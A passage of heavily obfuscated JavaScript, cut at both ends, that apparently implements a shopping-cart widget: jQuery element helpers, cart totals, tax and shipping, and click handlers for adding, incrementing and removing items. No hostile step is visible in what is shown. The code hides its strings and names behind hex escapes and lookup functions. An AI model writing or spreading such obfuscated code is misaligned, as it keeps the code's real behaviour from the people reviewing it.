-0x3aa,_0xe1a05f);}$(_0x1bb07d)[_0x162012('\x40\x56\x6f\x7a',-0x198)+'\x6d\x65'](_0x36349b);}),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x548f2b){var _0x2a96db={_0x567a37:0x549,_0x11a8ab:0x8a8,_0x3da982:'\x37\x64\x21\x26'};function _0x11b517(_0xc0ccc7,_0x27e4fb){return _0x370f3c(_0xc0ccc7,_0x27e4fb-0xa3);}return this[_0x11b517(_0x88a9ef._0x3017b8,0x750)](function(_0x3750e7,_0x3c44f6){var _0x42d7df={_0x14a9aa:0x2a0};function _0x1f6b97(_0x5c67ea,_0x34755d){return _0x11b517(_0x34755d,_0x5c67ea-_0x42d7df._0x14a9aa);}$(_0x3c44f6)[_0x1f6b97(_0x2a96db._0x567a37,'\x41\x7a\x41\x6e')+_0x1f6b97(_0x2a96db._0x11a8ab,_0x2a96db._0x3da982)](_0x548f2b);}),this;},'\x65\x61\x63\x68':function(_0x56f903){var _0x2edb12={_0x26703a:'\x76\x49\x7a\x66'};function _0x1e745c(_0x57550b,_0x59d509){return _0x370f3c(_0x59d509,_0x57550b-0x2b);}return _0x557a8d(_0x56f903)&&_0x9bbbda[_0x1e745c(0x5b6,'\x78\x37\x4b\x77')](this['\x65\x6c'],function(_0x436d52,_0x3bba52,_0x2dcf87){var _0x5536ac={_0x550738:0x16};function _0x48cdfd(_0x28a4d9,_0x60ae37){return _0x1e745c(_0x60ae37-_0x5536ac._0x550738,_0x28a4d9);}_0x56f903[_0x48cdfd(_0x2edb12._0x26703a,0x6d8)](_0x3bba52,_0x3bba52,_0x436d52,_0x2dcf87);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x397231){function _0x5d1fb9(_0x3890b2,_0x4f6515){return _0x370f3c(_0x3890b2,_0x4f6515-0x48);}return _0x557a8d(_0x397231)?this[_0x5d1fb9(_0x872d3e._0x541343,0x24a)](function(_0x45294b,_0x439698){$(_0x439698)['\x6f\x62\x73\x65\x72\x76\x65'](_0x4c1a9f,function(_0x4624ec){_0x397231['\x63\x61\x6c\x6c'](_0x439698,_0x4624ec);});}):_0x555539(_0x397231)&&this[_0x5d1fb9('\x4a\x67\x4a\x74',_0x872d3e._0x1715a6)](function(_0x3e272d,_0x4bed56){$(_0x4bed56)['\x66\x69\x72\x65'](_0x4c1a9f);}),this;},'\x6c\x69\x76\x65':function(_0x4ebe62,_0xa89717){function _0x103665(_0xbddcc,_0x1b3657){return _0x370f3c(_0xbddcc,_0x1b3657- -0x3c);}if(_0x557a8d(_0xa89717)){var _0x220266=this[_0x103665(_0xc8fde3._0x351dad,_0xc8fde3._0x1a9112)];_0x530d16[_0x103665(_0xc8fde3._0x1ff4dd,_0xc8fde3._0x2b95a5)](_0x4ebe62,function(_0x5e0292,_0x43e9cd){var _0x13788a={_0x8fb1f0:0x20c};function _0xb92f7c(_0x4afafe,_0x423ef4){return _0x103665(_0x4afafe,_0x423ef4- -_0x13788a._0x8fb1f0);}_0x43e9cd===_0x369f42(_0x5e0292)[_0xb92f7c('\x24\x6f\x2a\x50',0x40c)+'\x74'](_0x220266)&&_0xa89717[_0xb92f7c(_0x19c65c._0x348099,_0x19c65c._0x2bb66e)](_0x43e9cd,_0x5e0292);});}},'\x70\x61\x72\x65\x6e\x74':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70']());},'\x66\x69\x6e\x64':function(_0x42b066){function _0x349009(_0x5f1b7b,_0x2fa2d8){return _0x370f3c(_0x5f1b7b,_0x2fa2d8-0x102);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x349009('\x4c\x64\x49\x46',0x291)+_0x349009(_0x57ed0e._0x5aa9f0,_0x57ed0e._0x149afa)+'\x72'](_0x42b066));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x23a307){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70'](_0x23a307));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74'+'\x73']());},'\x74\x61\x67':function(){return this['\x65\x6c']['\x74\x61\x67\x4e\x61\x6d\x65'];},'\x73\x75\x62\x6d\x69\x74':function(){this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74']();},'\x63\x72\x65\x61\x74\x65':function(_0x223204){_0x299997(_0x223204)?this['\x65\x6c']=_0x369f42(_0x223204):_0x1ee096(_0x223204)&&(this['\x65\x6c']=[_0x223204]);}},'\x6a\x51\x75\x65\x72\x79':{'\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67\x68':function(_0x5aea60,_0xdf9cad){return _0x555539(_0xdf9cad)?this['\x65\x6c'][_0x5aea60]():(this['\x65\x6c'][_0x5aea60](_0xdf9cad),this);},'\x74\x65\x78\x74':function(_0x301ddf){function _0x387a13(_0xe8535c,_0x5037a0){return _0x370f3c(_0xe8535c,_0x5037a0-0x305);}return this[_0x387a13('\x30\x30\x45\x36',0x845)+'\x68'](_0x28bb05,_0x301ddf);},'\x68\x74\x6d\x6c':function(_0x30e5db){return this['\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67'+'\x68'](_0x3f4d11,_0x30e5db);},'\x76\x61\x6c':function(_0x72b849){function _0x1793da(_0x3a99ba,_0x120db1){return _0x370f3c(_0x3a99ba,_0x120db1-_0x4e0a45._0x59c287);}return this[_0x1793da(_0x569583._0x5ae334,_0x569583._0x59aaf5)+'\x68'](_0x1793da(_0x569583._0x5ae334,_0x569583._0xa09ff9),_0x72b849);},'\x61\x70\x70\x65\x6e\x64':function(_0x51cd72){function _0x52bdbc(_0x32f963,_0x33af0e){return _0x370f3c(_0x32f963,_0x33af0e-_0x19923f._0x52ac9f);}var _0x16934c=_0x51cd72['\x65\x6c']||_0x51cd72;return this['\x65\x6c'][_0x52bdbc(_0x3df95b._0x2cad3e,0x632)](_0x16934c),this;},'\x61\x74\x74\x72':function(_0x5d1388,_0xe57141){var _0x4b2502={_0x36b2c8:0x368};function _0x1ba321(_0x59dd2e,_0x22f7af){return _0x370f3c(_0x59dd2e,_0x22f7af-_0x4b2502._0x36b2c8);}return _0x555539(_0xe57141)?this['\x65\x6c'][_0x1ba321(_0x5801ef._0x5a9455,0x6e2)](_0x5d1388):(this['\x65\x6c'][_0x1ba321(_0x5801ef._0x335e43,_0x5801ef._0x541ed2)](_0x5d1388,_0xe57141),this);},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x4444ce(_0x143c37,_0x152f86){return _0x370f3c(_0x152f86,_0x143c37- -_0x48ac1d._0x52fef9);}return this['\x65\x6c'][_0x4444ce(_0xcd7e60._0x2d5c5f,_0xcd7e60._0x5157eb)](),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x46efe5){return this['\x65\x6c']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46efe5),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x1d9428){function _0x4042ba(_0x22ad96,_0xc6a76){return _0x370f3c(_0x22ad96,_0xc6a76- -_0x2dcb68._0x192915);}return this['\x65\x6c'][_0x4042ba(_0x5a57ea._0x14354b,0x1af)+'\x73'](_0x1d9428),this;},'\x65\x61\x63\x68':function(_0x58715b){function _0x3c0f04(_0x45dfbb,_0x36608b){return _0x370f3c(_0x36608b,_0x45dfbb-0x381);}return this[_0x3c0f04(0x4dd,'\x31\x53\x70\x47')+'\x68'](_0x3c0f04(_0x2fcee1._0x57bfbc,_0x2fcee1._0x3532cd),_0x58715b);},'\x63\x6c\x69\x63\x6b':function(_0xb01981){function _0xc5076e(_0x440d17,_0x366fd8){return _0x370f3c(_0x440d17,_0x366fd8-0xc4);}return this[_0xc5076e(_0x44153f._0x1288aa,_0x44153f._0x1b2752)+'\x68'](_0x4c1a9f,_0xb01981);},'\x6c\x69\x76\x65':function(_0x286a8e,_0x3a808e){function _0x5a75b4(_0x1fd8e8,_0x17e940){return _0x370f3c(_0x1fd8e8,_0x17e940- -_0x594e22._0x81a4ce);}return _0x369f42(_0x530d16)['\x64\x65\x6c\x65\x67\x61\x74\x65'](this[_0x5a75b4('\x58\x71\x63\x6f',0x236)],_0x286a8e,_0x3a808e),this;},'\x70\x61\x72\x65\x6e\x74':function(){function _0x2c4c34(_0x443ea3,_0xa6e41d){return _0x370f3c(_0x443ea3,_0xa6e41d-0x26d);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x2c4c34(_0x454203._0x36fddd,0x5b0)]());},'\x66\x69\x6e\x64':function(_0x4025ba){function _0x37ad4b(_0x5991f5,_0x3cbf8f){return _0x370f3c(_0x3cbf8f,_0x5991f5- -0x2d2);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x37ad4b(0x344,'\x68\x50\x5d\x23')](_0x4025ba));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x115bd2){function _0x1a65d3(_0x612116,_0x239049){return _0x370f3c(_0x612116,_0x239049- -0x284);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a65d3('\x52\x53\x79\x63',_0x1753a7._0x174bc3)](_0x115bd2));},'\x74\x61\x67':function(){function _0x4f153b(_0x144caa,_0x32fc87){return _0x370f3c(_0x144caa,_0x32fc87-0x24e);}return this['\x65\x6c'][0x0][_0x4f153b(_0x395c65._0x1a58a7,0x78b)];},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x66\x69\x6e\x64']('\x2a'));},'\x73\x75\x62\x6d\x69\x74':function(){var _0xe3407={_0x2246d0:0xef};function _0x4304b2(_0x924ec6,_0x316e66){return _0x370f3c(_0x924ec6,_0x316e66-_0xe3407._0x2246d0);}return this['\x65\x6c'][_0x4304b2('\x43\x30\x49\x76',_0x20fdf3._0x595a32)]();},'\x63\x72\x65\x61\x74\x65':function(_0x3e15d1){this['\x65\x6c']=_0x369f42(_0x3e15d1);}}}),_0x9bbbda['\x45\x4c\x45\x4d\x45\x4e\x54']['\x5f']=_0x9bbbda[_0x370f3c(_0xd8ba8._0x574a73,_0xd8ba8._0x27d474)][_0x370f3c(_0xd8ba8._0x10d1a7,0x618)],_0x9bbbda['\x72\x65\x61\x64\x79'](_0x9bbbda['\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54'+'\x6f\x6f\x6c']),_0x9bbbda[_0x370f3c('\x53\x21\x55\x42',0x375)](function(){var _0x542e4f={_0x5d535d:'\x4c\x64\x49\x46',_0x274800:0x3d5,_0x379191:'\x54\x4e\x49\x5a',_0x1541f7:0x823,_0x3026f6:'\x4a\x67\x4a\x74',_0x551f5b:0x596,_0x11bf62:0x572,_0x2cfe40:'\x37\x64\x21\x26',_0xa8caaf:'\x4c\x69\x4b\x61',_0x250753:'\x59\x47\x70\x64',_0x1a90f0:'\x54\x40\x42\x77',_0x5431d9:0x778,_0x537e81:'\x76\x49\x7a\x66'},_0x427b09={_0x36dadf:'\x44\x32\x42\x35',_0xfd0be9:0x169,_0x1e2c4a:0x284,_0x48efa3:'\x2a\x56\x35\x4d',_0x29fa85:'\x76\x49\x7a\x66',_0x408241:'\x43\x30\x49\x76'},_0x4abd6b={_0x138d9f:'\x29\x30\x31\x76',_0xe3e788:0x641,_0x55391:0x651,_0x3da7d8:'\x4e\x77\x49\x26',_0x160200:0x26f},_0x42ea68={_0x42d260:'\x24\x52\x49\x74',_0x229513:0x3b,_0x403959:'\x31\x5e\x74\x39',_0x15aba3:0x1df,_0x58f6a6:0x167},_0x23607a={_0x1e5e91:'\x4c\x64\x49\x46',_0x2050b3:'\x30\x30\x45\x36'},_0x53df58={_0x188ee8:0x447},_0x32229={_0x2e7808:0x175},_0x41d33d={_0x314a20:0x1d},_0x47ab78={_0x5b9439:'\x4e\x77\x49\x26',_0x384452:0x1c2};function _0x43c0d2(_0x337aa8,_0x191f63){return _0x370f3c(_0x191f63,_0x337aa8-0xa3);}_0x9bbbda[_0x43c0d2(0x6ed,'\x40\x56\x6f\x7a')+'\x73']({'\x74\x6f\x74\x61\x6c':function(){function _0x142de3(_0x3b6b46,_0x4c5f04){return _0x43c0d2(_0x4c5f04- -0x257,_0x3b6b46);}return _0x9bbbda[_0x142de3('\x68\x50\x5d\x23',0x4ca)](_0x9bbbda[_0x142de3(_0x47ab78._0x5b9439,_0x47ab78._0x384452)]());},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){return _0x9bbbda['\x71\x75\x61\x6e\x74\x69\x74\x79']();},'\x69\x74\x65\x6d\x73':function(_0x4ddcd2){var _0x4e99fb={_0x4d2c81:0x3c9};function _0x11c79b(_0x292099,_0x50ccc0){return _0x43c0d2(_0x292099- -_0x4e99fb._0x4d2c81,_0x50ccc0);}_0x9bbbda[_0x11c79b(-_0x41d33d._0x314a20,'\x43\x30\x49\x76')](_0x4ddcd2);},'\x74\x61\x78':function(){function _0x281fa0(_0x3caa16,_0x49c0a3){return _0x43c0d2(_0x49c0a3-_0x32229._0x2e7808,_0x3caa16);}return _0x9bbbda[_0x281fa0(_0x15300f._0xe9f6d8,_0x15300f._0x2ea752)](_0x9bbbda[_0x281fa0('\x51\x38\x75\x64',0x781)]());},'\x74\x61\x78\x52\x61\x74\x65':function(){function _0x32187d(_0x3e516b,_0x360309){return _0x43c0d2(_0x360309- -0x3c,_0x3e516b);}return _0x9bbbda[_0x32187d('\x73\x78\x78\x43',0x39e)]()[_0x32187d('\x30\x30\x45\x36',_0x397507._0x1ab3bd)]();},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(){function _0x2e28ae(_0x910a66,_0xd0f366){return _0x43c0d2(_0x910a66- -_0x53df58._0x188ee8,_0xd0f366);}return _0x9bbbda[_0x2e28ae(0xed,_0x23607a._0x1e5e91)](_0x9bbbda[_0x2e28ae(-0x1d6,_0x23607a._0x2050b3)]());},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x37cc09(_0x302bb8,_0x23b80f){return _0x43c0d2(_0x302bb8-0x1c4,_0x23b80f);}return _0x9bbbda[_0x37cc09(0x568,'\x33\x5b\x51\x44')](_0x9bbbda['\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c']());}}),_0x9bbbda['\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73']([{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x254,_0x272af5._0x23b262),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x146ad1(_0x528ed2,_0xcc969c){return _0x43c0d2(_0x528ed2- -0x34a,_0xcc969c);}_0x9bbbda[_0x146ad1(-0x10e,'\x24\x6f\x2a\x50')]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x18b04b,'\x43\x30\x49\x76'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){_0x9bbbda['\x65\x6d\x70\x74\x79']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3ffe6b(_0x48afda,_0x555c48){return _0x43c0d2(_0x555c48- -0x3f8,_0x48afda);}_0x9bbbda[_0x3ffe6b(_0x42ea68._0x42d260,-0xac)](_0x9bbbda['\x24'](this)[_0x3ffe6b('\x4e\x77\x49\x26',-_0x42ea68._0x229513)](_0x3ffe6b('\x52\x53\x79\x63',0x2b4))[_0x3ffe6b('\x53\x21\x55\x42',0x27e)]('\x69\x64')[_0x3ffe6b(_0x42ea68._0x403959,_0x42ea68._0x15aba3)]('\x5f')[0x1])['\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74'](),_0x9bbbda[_0x3ffe6b('\x67\x41\x26\x4c',_0x42ea68._0x58f6a6)]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x584315,_0x272af5._0x40e71a),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x2c7b45={_0x141974:0xce};function _0x4dc046(_0x1d003d,_0x2ea39a){return _0x43c0d2(_0x1d003d-_0x2c7b45._0x141974,_0x2ea39a);}_0x9bbbda[_0x4dc046(0x80a,_0x4abd6b._0x138d9f)](_0x9bbbda['\x24'](this)[_0x4dc046(_0x4abd6b._0xe3e788,'\x2a\x56\x35\x4d')]('\x2e\x69\x74\x65\x6d\x52\x6f\x77')[_0x4dc046(_0x4abd6b._0x55391,_0x4abd6b._0x3da7d8)]('\x69\x64')[_0x4dc046(_0x4abd6b._0x160200,'\x64\x6e\x4b\x77')]('\x5f')[0x1])[_0x4dc046(0x804,'\x64\x33\x78\x5b')](),_0x9bbbda['\x75\x70\x64\x61\x74\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x72\x65\x6d\x6f\x76\x65','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x3dc416,'\x4a\x67\x4a\x74'),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3452b4(_0x3aa1e3,_0x40efd5){return _0x43c0d2(_0x40efd5- -0x8e,_0x3aa1e3);}_0x9bbbda[_0x3452b4('\x58\x71\x63\x6f',_0x1b55fd._0x1aa30a)](_0x9bbbda['\x24'](this)[_0x3452b4(_0x1b55fd._0x2225eb,0x493)](_0x3452b4(_0x1b55fd._0x43d107,0x6c9))['\x61\x74\x74\x72']('\x69\x64')['\x73\x70\x6c\x69\x74']('\x5f')[0x1])['\x72\x65\x6d\x6f\x76\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x5b72af,_0x272af5._0x1c7b6a),'\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x92d832,_0x272af5._0x58796d),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x34b8b8(_0x330c1e,_0xda3172){return _0x43c0d2(_0x330c1e- -0x93,_0xda3172);}var _0x4192ca=_0x9bbbda['\x24'](this),_0x1db930=_0x4192ca[_0x34b8b8(0x175,'\x46\x5d\x4c\x4f')](),_0x1baa2e=_0x1db930[_0x34b8b8(0x5a9,_0x382946._0x125d37)](_0x34b8b8(_0x382946._0x1ca85e,_0x382946._0x91a355))['\x73\x70\x6c\x69\x74']('\x20');_0x9bbbda[_0x34b8b8(_0x382946._0x36bcf0,'\x78\x37\x4b\x77')](_0x1baa2e,function(_0x6633c7){function _0x50b698(_0x11d2aa,_0x297a6f){return _0x34b8b8(_0x11d2aa- -0x25c,_0x297a6f);}if(_0x6633c7[_0x50b698(0x156,_0x427b09._0x36dadf)](/item-.+/i)){var _0x295765=_0x6633c7[_0x50b698(-0x15d,'\x33\x5b\x51\x44')]('\x2d')[0x1];_0x9bbbda[_0x50b698(_0x427b09._0xfd0be9,'\x4a\x67\x4a\x74')](_0x1db930[_0x50b698(_0x427b09._0x1e2c4a,_0x427b09._0x48efa3)](_0x50b698(0x214,_0x427b09._0x29fa85))['\x61\x74\x74\x72']('\x69\x64')[_0x50b698(0x464,_0x427b09._0x408241)]('\x5f')[0x1])[_0x50b698(-0x15e,'\x68\x24\x4b\x50')](_0x295765,_0x4192ca[_0x50b698(-0x145,'\x67\x41\x26\x4c')]()),_0x9bbbda[_0x50b698(0x2d7,'\x76\x49\x7a\x66')]();return;}});}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x685,'\x50\x66\x44\x65')+_0x43c0d2(_0x272af5._0x46e9f1,'\x40\x56\x6f\x7a'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x4fe243={_0x4f8c59:'\x4c\x69\x4b\x61',_0x41053f:0x5f3,_0x11ae27:'\x46\x5d\x4c\x4f',_0x55a9c9:0x404,_0x34ed37:'\x6f\x29\x4c\x33',_0x2ea7d7:'\x53\x42\x4c\x26',_0x5d69ad:0x404,_0x50db1d:'\x4c\x69\x4b\x61',_0x2286a4:0x3d9,_0x3f208b:'\x68\x50\x5d\x23',_0x308dee:0x377,_0x4bf708:'\x53\x76\x49\x5b',_0x26dfe4:'\x24\x6f\x2a\x50',_0x580107:0x4cb},_0x1a50a7={_0x26119e:0xaa};function _0x616b64(_0x25f125,_0xc28262){return _0x43c0d2(_0x25f125-_0x1a50a7._0x26119e,_0xc28262);}var _0x4bca34=_0x9bbbda['\x24'](this),_0x6b5f48={};_0x4bca34[_0x616b64(0x6b5,_0x14db62._0x35c240)]('\x2e'+_0x193bf8+_0x616b64(_0x14db62._0x398132,_0x14db62._0x2af8b3))[_0x616b64(_0x14db62._0x272c59,'\x29\x30\x31\x76')+'\x73']()['\x65\x61\x63\x68'](function(_0x4764ec,_0x320c7b){function _0x143d7e(_0x18c58c,_0x10b866){return _0x616b64(_0x10b866-0x7a,_0x18c58c);}var _0x17a97f=_0x9bbbda['\x24'](_0x320c7b);_0x17a97f[_0x143d7e(_0x542e4f._0x5d535d,_0x542e4f._0x274800)](_0x143d7e(_0x542e4f._0x379191,_0x542e4f._0x1541f7))&&_0x17a97f[_0x143d7e('\x42\x79\x36\x68',0x550)](_0x143d7e(_0x542e4f._0x3026f6,_0x542e4f._0x551f5b))[_0x143d7e('\x50\x66\x44\x65',_0x542e4f._0x11bf62)](/item_.+/)&&!_0x17a97f['\x61\x74\x74\x72'](_0x143d7e(_0x542e4f._0x2cfe40,0x3f1))[_0x143d7e(_0x542e4f._0xa8caaf,0x624)](/item_add/)&&_0x9bbbda[_0x143d7e(_0x542e4f._0x250753,0x41f)](_0x17a97f[_0x143d7e(_0x542e4f._0x1a90f0,_0x542e4f._0x5431d9)]('\x63\x6c\x61\x73\x73')[_0x143d7e(_0x542e4f._0x537e81,0x2d4)]('\x20'),function(_0x30629a){var _0x421945={_0x3dcea6:0x3b};function _0x48ea25(_0x4dfcd5,_0x4d4609){return _0x143d7e(_0x4dfcd5,_0x4d4609- -_0x421945._0x3dcea6);}var _0x3ad03b,_0x212153,_0x5a12e6;if(_0x30629a[_0x48ea25('\x44\x32\x42\x35',0x52e)](/item_.+/)){switch(_0x3ad03b=_0x30629a['\x73\x70\x6c\x69\x74']('\x5f')[0x1],_0x212153='',_0x17a97f[_0x48ea25(_0x4fe243._0x4f8c59,_0x4fe243._0x41053f)]()[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x55a9c9)+'\x65']()){case'\x69\x6e\x70\x75\x74':case'\x74\x65\x78\x74\x61\x72\x65\x61':case'\x73\x65\x6c\x65\x63\x74':(!(_0x5a12e6=_0x17a97f['\x61\x74\x74\x72']('\x74\x79\x70\x65'))||(_0x48ea25(_0x4fe243._0x34ed37,0x34d)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()||_0x48ea25(_0x4fe243._0x2ea7d7,0x7ce)===_0x5a12e6[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x5d69ad)+'\x65']())&&_0x17a97f[_0x48ea25(_0x4fe243._0x50db1d,0x73f)]('\x63\x68\x65\x63\x6b\x65\x64')||_0x48ea25('\x52\x53\x79\x63',0x391)===_0x5a12e6[_0x48ea25('\x73\x78\x78\x43',_0x4fe243._0x2286a4)+'\x65']()||_0x48ea25(_0x4fe243._0x3f208b,0x57c)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&(_0x212153=_0x17a97f['\x76\x61\x6c']());break;case _0x48ea25('\x42\x79\x36\x68',0x6a5):_0x212153=_0x17a97f['\x61\x74\x74\x72'](_0x48ea25('\x67\x41\x26\x4c',0x758));break;default:_0x212153=_0x17a97f[_0x48ea25('\x64\x6e\x4b\x77',_0x4fe243._0x308dee)]();}null!==_0x212153&&''!==_0x212153&&(_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x4bf708,0x74a)+'\x65']()]=_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x26dfe4,_0x4fe243._0x580107)+'\x65']()]?_0x6b5f48[_0x3ad03b[_0x48ea25('\x53\x21\x55\x42',0x471)+'\x65']()]+'\x2c\x20'+_0x212153:_0x212153);}});}),_0x9bbbda['\x61\x64\x64'](_0x6b5f48);}}]);}),_0x530d16[_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x18d065)+'\x73\x74\x65\x6e\x65\x72']?_0x553eda[_0x370f3c(_0xd8ba8._0x473e91,_0xd8ba8._0x2fc37e)+_0x370f3c(_0xd8ba8._0x115cee,0x1ad)]=function(){function _0x20afc3(_0x48c992,_0x10024f){return _0x370f3c(_0x48c992,_0x10024f-_0x1670ac._0x982305);}_0x530d16[_0x20afc3(_0x4243e0._0x16b387,0x429)+'\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x20afc3(_0x4243e0._0xeea6fa,0x39c)+_0x20afc3('\x53\x42\x4c\x26',_0x4243e0._0xbe0e50),DOMContentLoaded,!0x1),_0x9bbbda[_0x20afc3(_0x4243e0._0x530094,0x1f0)]();}:_0x530d16[_0x370f3c('\x59\x64\x50\x73',0xf1)+'\x74']&&(_0x553eda[_0x370f3c('\x63\x54\x79\x52',0x5f8)+_0x370f3c(_0xd8ba8._0x2f03b8,0x286)]=function(){function _0x1a94c9(_0x1b15d4,_0x5af561){return _0x370f3c(_0x1b15d4,_0x5af561-0x329);}_0x1a94c9('\x4a\x67\x4a\x74',_0x5b9868._0x5462e2)===_0x530d16[_0x1a94c9(_0x5b9868._0x10d056,0x9b2)]&&(_0x530d16[_0x1a94c9(_0x5b9868._0x134507,_0x5b9868._0x46fa12)+'\x74'](_0x1a94c9('\x61\x48\x35\x61',_0x5b9868._0x36abfc)+'\x74\x65\x63\x68\x61\x6e\x67\x65',DOMContentLoaded),_0x9bbbda[_0x1a94c9(_0x5b9868._0x24bc1c,_0x5b9868._0x20a0d2)]());}),_0x36837b(),_0x9bbbda;};function _0x4d105f(_0x33f802,_0xd4e3bc){return _0x19a884(_0xd4e3bc-_0x53035e._0x55409f,_0x33f802);}_0x553eda[_0x4d105f('\x31\x5e\x74\x39',0x704)]=_0x17364f();}(window,document),JSON||(JSON={}),(function(){var _0xb636c4={_0x57259a:0x226,_0x7b4b5:'\x59\x47\x70\x64',_0x41928c:0x26,_0x3cc150:'\x68\x24\x4b\x50',_0x22aeef:'\x62\x30\x49\x78',_0x4c9223:'\x53\x76\x49\x5b',_0xcdaa8:0x40,_0x398b10:'\x59\x64\x50\x73',_0x365bcf:'\x65\x28\x53\x70',_0x4dafcd:0x1e0,_0x5db3ec:'\x4e\x77\x49\x26',_0x4801de:0x8f,_0x426092:'\x67\x41\x26\x4c',_0x1e2719:0x11f,_0x5ed91f:'\x68\x50\x5d\x23'},_0x4de4b1={_0x7a5da:'\x64\x36\x55\x52',_0x5ad0f7:'\x68\x50\x5d\x23',_0x154591:'\x26\x31\x69\x47',_0x45e8eb:'\x29\x30\x31\x76',_0x4f627c:'\x64\x6e\x4b\x77',_0x17fd5a:0x5d5},_0xac8b10={_0x319f11:'\x68\x50\x5d\x23',_0x8ed045:0x565,_0x17bc29:'\x78\x37\x4b\x77',_0x15f00a:0x681,_0x517fe7:'\x30\x30\x45\x36',_0x5c750f:0x4b6,_0xbbf875:'\x65\x28\x53\x70',_0xd9724f:0x716},_0x2842a6={_0x2d7968:0x438},_0x10b474={_0x33c2fa:'\x33\x5b\x51\x44',_0x1938e6:0x2dc,_0x3fb4ac:0x873,_0x11da6d:0x420,_0x577a40:0x44e},_0xce32a2={_0x5ec4c3:'\x46\x5d\x4c\x4f',_0x7051ad:0xfa,_0x1ba7a7:0x169,_0x12dd65:0x21e,_0x545e66:0x122,_0x55c6b6:'\x64\x36\x55\x52',_0x55f06e:'\x4a\x67\x4a\x74',_0x5712b6:0x157,_0x369e4c:'\x24\x52\x49\x74',_0x31052f:0x165,_0x1df281:'\x79\x24\x53\x4c',_0x2eae5c:'\x63\x5d\x35\x68',_0x3c0bfe:0x1b8,_0x4a9255:'\x78\x37\x4b\x77',_0x2bb1eb:0xd6,_0xd99eec:0x135,_0x3e14ef:0x9f,_0x31e2f3:'\x73\x78\x78\x43'},_0x7d95d={_0x274982:'\x2a\x56\x35\x4d',_0x5abfb5:'\x58\x71\x63\x6f'},_0x472c99={_0x2e84ac:0x9e,_0x1efec7:'\x62\x58\x26\x26',_0x5d930c:0x24a,_0x3eceee:'\x78\x37\x4b\x77',_0x4a5e5a:0x2a9,_0x41bdd1:'\x58\x71\x63\x6f'};function _0x31d5f6(_0x1ac426,_0x895293){return _0x19a884(_0x895293- -0x34c,_0x1ac426);}function _0x25a0f(_0x19d82a){return _0x19d82a<0xa?'\x30'+_0x19d82a:_0x19d82a;}function _0x22613a(_0x9563ec){function _0x3b726f(_0x368fde,_0xcb2c76){return _0x286d(_0x368fde-0x27f,_0xcb2c76);}return _0x22432c[_0x3b726f(0x8c3,_0x7d95d._0x274982)]=0x0,_0x22432c['\x74\x65\x73\x74'](_0x9563ec)?'\x22'+_0x9563ec[_0x3b726f(0x749,_0x7d95d._0x5abfb5)](_0x22432c,function(_0x552c4e){var _0x267eaf={_0x4c633b:0x3fb};function _0x2c1d8a(_0x15052d,_0x6c8a8f){return _0x3b726f(_0x15052d- -_0x267eaf._0x4c633b,_0x6c8a8f);}var 